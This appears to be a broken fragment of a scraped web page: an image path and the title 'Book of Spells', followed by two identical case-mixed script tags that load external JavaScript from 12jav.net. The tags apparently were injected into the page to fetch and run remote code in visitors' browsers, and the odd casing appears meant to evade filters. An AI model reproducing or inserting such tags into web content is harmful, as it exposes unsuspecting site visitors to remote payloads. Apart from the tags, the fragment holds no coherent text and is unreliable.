 Book of Spells<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
